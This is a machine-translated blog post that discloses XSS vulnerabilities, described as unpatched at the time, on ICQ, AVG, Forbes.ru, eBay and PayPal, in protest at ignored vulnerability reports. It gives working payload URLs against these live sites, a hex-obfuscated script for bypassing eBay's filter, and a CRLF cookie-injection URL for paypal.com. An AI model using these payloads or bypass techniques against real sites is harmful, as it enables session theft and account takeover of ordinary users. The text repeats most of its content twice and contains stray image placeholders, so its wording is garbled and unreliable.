0day * vulnerability to the New Year: ICQ, Ebay, Forbes, PayPal and AVG
In one of my posts I tried to draw attention to the problem of irresponsible attitude to the vulnerabilities of various websites. Imagine the situation: you are an information security enthusiast, have found vulnerabilities on some well-known website and are trying to report it, but:
In such situations, most often enthusiasts wait, and then reveal the details of vulnerabilities. But the problem is that even with publicity, nothing changes. This post is a compilation of such publicity (i.e., all the information provided has already been available publicly for a long time) about vulnerabilities on large resources, and it is possible that something will change.
XSS vulnerability is selected for the post (of course, this is an attack, but that's not what we're talking about). Since it is Client Side and does not carry an active server-side threat.
All * of the following vulnerabilities are uncorrected at the time of writing this post, i.e. "0day" .
')

627 most popular website in Russia. In the old days - the most popular Instant Messenger in the world. Though reflected xss, it works in Chrome
http://search.icq.com/search/selected_img.php?site_url=javascript:alert(document.domain)

90th most popular in the United States. The site of a famous American antivirus company. Also: Reflected + performance in Chrome.
http://isearch.avg.com/videos?s=sideNav&cklang=en-en&cmpid=%27%3balert%28document.domain%29%3b%2f%2f&q=test
Everyone knows Forbes (164 in attendance in the Russian Federation). Since we can execute arbitrary JS, then we can also change the content of the page, for example, to write what Habrahabr bought Forbes.

Reflected XSS: http://www.forbes.ru/search-content?keys= ">? <Script> alert (document.domain) </ script> (FF)

DOM XSS (vulnerability in the Masha.JS library), http://forbes.ru/#sel=<img src = x onerror = alert (document.domain)>
The world famous online auction, the 6th most popular in the United States. Suddenly - stored XSS! On ebay there is a sub-portal - members.ebay.com. Users can insert a limited html / js into their signature (“by default” there is no access to the cookie). But there is an opportunity to bypass this filter - just obfustsirovat your code.

16 on popularity in the USA. We got to the asterisk (*), and now the explanation. For a long time, this vulnerability remained uncorrected, even after the report of the author of this find. PayPal said that there is no impact and will not pay anything (in fact, did not fix the vulnerability). Already after the video was published on youtube (which was sent to them before the public disclosure) paypal fixed everything, but did not answer the author ... Here the script is a bit more complicated than usual. The vector is as follows:
One call: to pay attention to the owners of websites on the items at the beginning of the article and more adequately respond to reports of vulnerabilities, even if you just have a personal, small project.
Holiday greetings!
- Unable to find any contact information to contact those. site support, and it is better with the security service;
- Contact information is, but no one answers you;
- Or a miracle! Contact details are there, they answer you, but they say that this is not a vulnerability and they will not fix anything.
In such situations, most often enthusiasts wait, and then reveal the details of vulnerabilities. But the problem is that even with publicity, nothing changes. This post is a compilation of such publicity (i.e., all the information provided has already been available publicly for a long time) about vulnerabilities on large resources, and it is possible that something will change.
XSS vulnerability is selected for the post (of course, this is an attack, but that's not what we're talking about). Since it is Client Side and does not carry an active server-side threat.
XSS - the ability to embed your JS on the target site and execute incl. arbitrary actions under an authorized user (considered “full-fledged” if cross-domain actions can be performed). In some cases, allows you to completely "divert" the user account (theft of cookies, password change).
All * of the following vulnerabilities are uncorrected at the time of writing this post, i.e. "0day" .
')
ICQ.com, reflected XSS

627 most popular website in Russia. In the old days - the most popular Instant Messenger in the world. Though reflected xss, it works in Chrome
http://search.icq.com/search/selected_img.php?site_url=javascript:alert(document.domain)
AVG.com, reflected XSS

90th most popular in the United States. The site of a famous American antivirus company. Also: Reflected + performance in Chrome.
http://isearch.avg.com/videos?s=sideNav&cklang=en-en&cmpid=%27%3balert%28document.domain%29%3b%2f%2f&q=test
Forbes.ru, reflected + dom XSS
Everyone knows Forbes (164 in attendance in the Russian Federation). Since we can execute arbitrary JS, then we can also change the content of the page, for example, to write what Habrahabr bought Forbes.

Reflected XSS: http://www.forbes.ru/search-content?keys= ">? <Script> alert (document.domain) </ script> (FF)

DOM XSS (vulnerability in the Masha.JS library), http://forbes.ru/#sel=<img src = x onerror = alert (document.domain)>
Ebay.com, strored XSS
The world famous online auction, the 6th most popular in the United States. Suddenly - stored XSS! On ebay there is a sub-portal - members.ebay.com. Users can insert a limited html / js into their signature (“by default” there is no access to the cookie). But there is an opportunity to bypass this filter - just obfustsirovat your code.
<script>var _0xf17c=["\x64\x6F\x6D\x61\x69\x6E"];alert(document[_0xf17c[0]]);</script> 
PayPal, CRLF + XSS via Cookie
16 on popularity in the USA. We got to the asterisk (*), and now the explanation. For a long time, this vulnerability remained uncorrected, even after the report of the author of this find. PayPal said that there is no impact and will not pay anything (in fact, did not fix the vulnerability). Already after the video was published on youtube (which was sent to them before the public disclosure) paypal fixed everything, but did not answer the author ... Here the script is a bit more complicated than usual. The vector is as follows:
- The first step with the help of CRLF injection is implemented arbitrary Cookie user (Cookie injection via CRLF), for example
www.paypal.com/.x%0dSet-Cookie:ololo=122;%20path=/;%20domain=.paypal.com - There is a place where the cookie is shown to the user in a “pure” form (ad.paypal.com/jin/cookie.jsp)
One call: to pay attention to the owners of websites on the items at the beginning of the article and more adequately respond to reports of vulnerabilities, even if you just have a personal, small project.
Holiday greetings!
Source: https://habr.com/ru/post/207746/
All Articles